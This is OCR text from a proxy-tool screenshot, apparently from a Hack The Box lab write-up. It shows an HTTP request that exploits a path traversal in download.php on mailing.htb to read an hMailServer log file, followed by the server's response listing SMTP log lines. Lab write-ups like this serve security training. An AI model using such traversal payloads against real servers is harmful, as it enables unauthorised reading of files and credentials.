 Request
Pretty Raw Hex \n
1 GET /download.php?file=
../../../Program+Files+(x86)/hMailServer/Logs/hmailserver_awstats.log
HTTP/1.1
2 Host: mailing.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://mailing.htb/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hmailserver_awstats.log"
10 X-Powered-By: ASP.NET
11 Date: Sat, 04 May 2024 22:11:29 GMT
12 Connection: close
13 Content-Length: 10225
14
15 2024-02-28 15:42:48 ruy@mailing.htb maya@mailing.htb 127.0.1.1 127.0.0.1
SMTP ? 250 6400
16 2024-02-28 15:55:33 ruy@mailing.htb maya@mailing.htb 127.0.1.1 127.0.0.1
SMTP ? 250 6400
17 2024-02-28 15:57:51 ruy@mailing.htb maya@mailing.htb 127.0.1.1 127.0.0.1
SMTP ? 250 6400
18 2024-02-28 16:13:12 ruy@mailing.htb maya@mailing.htb 127.0.1.1 127.0.0.1
SMTP ? 250 6400
19 2024-02-28 16:57:27 ruy@mailing.htb maya@mailing.htb 192.168.0.189
127.0.0.1 SMTP ? 530 0
20 2024-02-28 16:59:02 ruy@mailing.htb maya@mailing.htb 127.0.1.1 127.0.0.1
SMTP ? 250 6400
21 2024-02-28 19:36:59 ruy@mailing.htb maya@mailing.htb 127.0.1.1 127.0.0.1
SMTP ? 250 6400
22 2024-02-28 19:40:39 ruy@mailing.htb maya@mailing.htb 127.0.1.1 127.0.0.1
SMTP ? 250 6414
23 2024-02-29 15:30:11 ruy@mailing.htb maya@mailing.htb 127.0.1.1 127.0.0.1
SMTP ? 250 6414
24 2024-02-29 15:55:57 ruy@mailing.htb maya@mailing.htb 127.0.1.1 127.0.0.1
SMTP ? 250 6410
25 2024-02-29 15:57:28 ruy@mailing.htb maya@mailing.htb 127.0.1.1 127.0.0.1
SMTP ? 250 6397
26 2024-02-29 15:58:33 ruy@mailing.htb maya@mailing.htb 127.0.1.1 127.0.0.1
SMTP ? 250 6412
27 2024-02-29 16:00:33 ruy@mailing.htb maya@mailing.htb 127.1.1.1 127.0.0.1
SMTP ? 250 6412
28 2024-03-01 18:12:07 ruy@mailing.htb maya@mailing.htb 127.0.1.1 127.0.0.1
Search
0 highlights